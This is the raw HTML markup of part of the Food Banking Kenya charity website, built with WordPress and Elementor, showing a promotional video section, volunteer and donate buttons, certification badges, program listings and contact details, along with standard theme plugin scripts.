				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e23245f" data-id="e23245f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53cb8b1 elementor-invisible elementor-widget elementor-widget-image" data-id="53cb8b1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="880" height="1024" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/Kenya-Map-min-1-880x1024.png" class="attachment-large size-large wp-image-10624" alt="" srcset="https://foodbankingkenya.org/wp-content/uploads/2023/09/Kenya-Map-min-1-880x1024.png 880w, https://foodbankingkenya.org/wp-content/uploads/2023/09/Kenya-Map-min-1-1080x1257.png 1080w, https://foodbankingkenya.org/wp-content/uploads/2023/09/Kenya-Map-min-1-258x300.png 258w, https://foodbankingkenya.org/wp-content/uploads/2023/09/Kenya-Map-min-1-768x894.png 768w, https://foodbankingkenya.org/wp-content/uploads/2023/09/Kenya-Map-min-1-1320x1536.png 1320w, https://foodbankingkenya.org/wp-content/uploads/2023/09/Kenya-Map-min-1-1760x2048.png 1760w" sizes="auto, (max-width: 880px) 100vw, 880px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-115d384 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="115d384" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7a1cbd" data-id="c7a1cbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-22c77be elementor-widget elementor-widget-spacer" data-id="22c77be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1524fce elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="1524fce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e81d117" data-id="e81d117" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26a969b elementor-widget elementor-widget-spacer" data-id="26a969b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9d2766 align-right align-tablet-center elementor-widget elementor-widget-wgl-video-popup" data-id="f9d2766" data-element_type="widget" data-widget_type="wgl-video-popup.default">
				<div class="elementor-widget-container">
			<div class="wgl-video_popup  title_pos-  "><div class="videobox_content"><div class="videobox_link videobox" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/39hUVCtiEwM?feature=oembed&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-f9d2766&quot;}}"><svg class="videobox_icon" viewBox="0 0 10 10"><polygon points="1,0 1,10 8.5,5"/></svg></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6dec3b6 elementor-widget elementor-widget-spacer" data-id="6dec3b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3422214" data-id="3422214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72bf6c5 elementor-widget elementor-widget-spacer" data-id="72bf6c5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-52f0ee2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52f0ee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-370e062" data-id="370e062" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e45cb30 elementor-widget__width-initial aleft elementor-widget elementor-widget-wgl-double-headings" data-id="e45cb30" data-element_type="widget" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading">                <div class="dbl__subtitle"><span>A Journey of Sustenance and Solidarity</span>                </div><h3 class="dbl__title-wrapper"><span class="dbl__title dbl-title_1">Food Banking Kenya Unveiled</span></h3>        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-d98ac30 elementor-widget elementor-widget-spacer" data-id="d98ac30" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f7398f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f7398f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9dc9f4f" data-id="9dc9f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6dc52b9 elementor-widget elementor-widget-spacer" data-id="6dc52b9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e4095f elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="0e4095f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span>Dive deep into our transformative video and discover the heart and soul of Food Banking Kenya. Experience firsthand how we&#8217;re turning surplus into sustenance and making a tangible difference in countless lives across our nation. Every frame tells a story of hope, commitment, and the power of community.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5306fe0 elementor-widget-icon-box wgl-icon-box elementor-widget elementor-widget-wgl-button" data-id="5306fe0" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-lg " role="button" href="https://foodbankingkenya.org/volunteer/"><div class="button-content-wrapper align-icon-right"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-heart" aria-hidden="true"></i></span></div><span class="wgl-button-text">become a volunteer</span></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b81111b elementor-widget elementor-widget-spacer" data-id="b81111b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-7b0a8e5 elementor-widget elementor-widget-spacer" data-id="7b0a8e5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0321f3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0321f3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9c0585" data-id="e9c0585" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-279414f elementor-widget elementor-widget-spacer" data-id="279414f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="9200" class="elementor elementor-9200" data-elementor-post-type="footer">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7beccc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7beccc2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5db2f9d" data-id="5db2f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-366dce2 elementor-widget elementor-widget-spacer" data-id="366dce2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b5c8bdb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5c8bdb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be29ea7" data-id="be29ea7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73e8144 elementor-widget elementor-widget-spacer" data-id="73e8144" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c7b9b72 elementor-widget elementor-widget-heading" data-id="c7b9b72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOOD BANKING KENYA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2ca7cd7 elementor-widget elementor-widget-text-editor" data-id="2ca7cd7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We’re curious, passionate, and committed to helping nonprofits learn and grow. Donate now!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-246dd8a elementor-widget elementor-widget-spacer" data-id="246dd8a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fd07e0 elementor-widget-icon-box wgl-icon-box elementor-widget elementor-widget-wgl-button" data-id="0fd07e0" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-md " role="button" href="https://foodbankingkenya.org/donate/"><div class="button-content-wrapper align-icon-right"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-heart" aria-hidden="true"></i></span></div><span class="wgl-button-text">DONATE NOW</span></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d540962 elementor-widget elementor-widget-heading" data-id="d540962" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Fbk’s Equivalency Determination certification</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-86e3f2c elementor-widget elementor-widget-text-editor" data-id="86e3f2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>FBK has been  certified as Equivalent to <span>a Certified Public Charity.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-954ce22 elementor-widget-image-box wgl-image-box elementor-widget elementor-widget-wgl-button" data-id="954ce22" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a class="wgl-button btn-size-md " role="button" href="https://www.ngosource.org/about-equivalency-determination-on-file-badge." rel="nofollow noopener noreferrer"><div class="button-content-wrapper align-icon-right"><div class="media-wrapper img-wrapper"><figure class="wgl-image-box_img"><span ><img width="300" height="150" src="https://foodbankingkenya.org/wp-content/uploads/2023/08/NGOsource-ED-on-File-Image-300x150.png" class="attachment-medium size-medium wp-image-11150" alt="" decoding="async" loading="lazy" srcset="https://foodbankingkenya.org/wp-content/uploads/2023/08/NGOsource-ED-on-File-Image-300x150.png 300w, https://foodbankingkenya.org/wp-content/uploads/2023/08/NGOsource-ED-on-File-Image-768x384.png 768w, https://foodbankingkenya.org/wp-content/uploads/2023/08/NGOsource-ED-on-File-Image.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></figure></div><span class="wgl-button-text">ED Certified</span></div></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-97b4daa" data-id="97b4daa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cef74db elementor-widget elementor-widget-spacer" data-id="cef74db" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e052d63 elementor-widget elementor-widget-heading" data-id="e052d63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Programs</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-958accd elementor-widget elementor-widget-spacer" data-id="958accd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bd6a3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bd6a3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foodbankingkenya.org/programs/">

											<span class="elementor-icon-list-text">Agricultural Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foodbankingkenya.org/programs/">

											<span class="elementor-icon-list-text">Food Drives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foodbankingkenya.org/programs/">

											<span class="elementor-icon-list-text">School Feeding Programs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foodbankingkenya.org/programs/">

											<span class="elementor-icon-list-text">Emergency Outreach Mission</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-09e8726 elementor-widget elementor-widget-heading" data-id="09e8726" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Fbk's Global FoodBanking Network certificate</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d132347 elementor-widget elementor-widget-text-editor" data-id="d132347" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Food Banking Kenya is now a Certified Member of The Global FoodBanking Network.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c0788d1 elementor-widget elementor-widget-image" data-id="c0788d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="424" src="https://foodbankingkenya.org/wp-content/uploads/2023/08/GFN-Certified-Member-Logo_Teal-01-1024x424.png" class="attachment-large size-large wp-image-11182" alt="" loading="lazy" srcset="https://foodbankingkenya.org/wp-content/uploads/2023/08/GFN-Certified-Member-Logo_Teal-01-1024x424.png 1024w, https://foodbankingkenya.org/wp-content/uploads/2023/08/GFN-Certified-Member-Logo_Teal-01-300x124.png 300w, https://foodbankingkenya.org/wp-content/uploads/2023/08/GFN-Certified-Member-Logo_Teal-01-768x318.png 768w, https://foodbankingkenya.org/wp-content/uploads/2023/08/GFN-Certified-Member-Logo_Teal-01-1536x636.png 1536w, https://foodbankingkenya.org/wp-content/uploads/2023/08/GFN-Certified-Member-Logo_Teal-01.png 1663w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de63d38" data-id="de63d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2006b9f elementor-widget elementor-widget-spacer" data-id="2006b9f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8d7a68e elementor-widget elementor-widget-heading" data-id="8d7a68e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">GET INVOLVED</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2451611 elementor-widget elementor-widget-spacer" data-id="2451611" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-656737c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="656737c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://donate" rel="nofollow noopener noreferrer">

											<span class="elementor-icon-list-text">Donate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foodbankingkenya.org/food-drives/">

											<span class="elementor-icon-list-text">Food Drives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foodbankingkenya.org/volunteer/">

											<span class="elementor-icon-list-text">Volunteer</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-792ccee" data-id="792ccee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43a3e48 elementor-widget elementor-widget-spacer" data-id="43a3e48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c4a452 elementor-widget elementor-widget-heading" data-id="1c4a452" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contacts</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99d0cf0 elementor-widget elementor-widget-spacer" data-id="99d0cf0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-161f543 aleft elementor-widget-icon-box wgl-icon-box elementor-view-default elementor-widget elementor-widget-wgl-info-box" data-id="161f543" data-element_type="widget" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<a class="wgl-infobox__link" href="/contacts/"></a><div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-pin" aria-hidden="true"></i></span></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"></div><div class="wgl-infobox_content">Northern Bypass, Near Two Rivers Mall.<br>
P.O BOX: 966 - 00517</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f070434 aleft elementor-widget-icon-box wgl-icon-box elementor-view-default elementor-widget elementor-widget-wgl-info-box" data-id="f070434" data-element_type="widget" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<a class="wgl-infobox__link" href="/contacts/"></a><div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-paper-plane" aria-hidden="true"></i></span></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"></div><div class="wgl-infobox_content">info@foodbankingkenya.org


</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-760bd72 aleft elementor-widget-icon-box wgl-icon-box elementor-view-default elementor-widget elementor-widget-wgl-info-box" data-id="760bd72" data-element_type="widget" data-widget_type="wgl-info-box.default">
				<div class="elementor-widget-container">
			<a class="wgl-infobox__link" href="/contacts/"></a><div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-call" aria-hidden="true"></i></span></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"></div><div class="wgl-infobox_content">+254 714 963 809 <br>
+254 700 676 333</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a9ed320 elementor-widget elementor-widget-spacer" data-id="a9ed320" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cdfe47f elementor-shape-rounded elementor-widget elementor-widget-wgl-social-icons" data-id="cdfe47f" data-element_type="widget" data-widget_type="wgl-social-icons.default">
				<div class="elementor-widget-container">
			<div class="wgl-social-icons elementor-social-icons-wrapper"><a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4036e28" href="https://twitter.com/foodbankingke" target="_blank" title="Twitter" rel="nofollow noopener noreferrer"><span class="elementor-screen-only">Twitter</span><i class="fab fa-twitter"></i></a><a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3f4edb6" href="https://www.facebook.com/foodbankingke" target="_blank" title="Facebook" rel="nofollow noopener noreferrer"><span class="elementor-screen-only">Facebook-f</span><i class="fab fa-facebook-f"></i></a><a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cff3876" href="https://www.instagram.com/foodbankingke" target="_blank" title="Instagram" rel="nofollow noopener noreferrer"><span class="elementor-screen-only">Instagram</span><i class="fab fa-instagram"></i></a><a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4d3ff97" href="https://www.linkedin.com/in/food-banking-kenya-959020205/" target="_blank" title="Linked In" rel="nofollow noopener noreferrer"><span class="elementor-screen-only">Linkedin</span><i class="fab fa-linkedin"></i></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c34e264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c34e264" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f2f3b5" data-id="6f2f3b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-caf076c elementor-widget elementor-widget-spacer" data-id="caf076c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc70a6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cc70a6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5865b52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5865b52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a009c92" data-id="a009c92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00ebf67 elementor-widget elementor-widget-text-editor" data-id="00ebf67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright © 2023 Food Banking Kenya by <span style="text-decoration: underline;"><a href="https://onion.ke" rel="noopener noreferrer nofollow noopener noreferrer" target="_blank">onion.ke</a></span>. All Rights Reserved.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></div></footer><div id="scroll_up"></div><span id="bighearts-footer-inline-css" class="dynamic_styles-footer" style="display: none;">#bighearts_carousel_6974c502d54c0 .slick-arrow:hover { background-color: #FFFFFF00; }#bighearts_carousel_6974c502d54c0 .slick-arrow { border-color: #FFFFFF;}#bighearts_carousel_6974c502d54c0 .slick-arrow:hover { border-color: #FFFFFF; }#bighearts_carousel_6974c502d54c0 .slick-arrow { color: #E48061; }#bighearts_carousel_6974c502d54c0 .slick-arrow:hover { color: #ffffff; }#bighearts_carousel_6974c502d54c0 .slick-arrow:hover:before { opacity: 0; } </span>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<link rel='stylesheet' id='animate-css' href='https://foodbankingkenya.org/wp-content/themes/bighearts/css/animate.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://foodbankingkenya.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foodbankingkenya.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
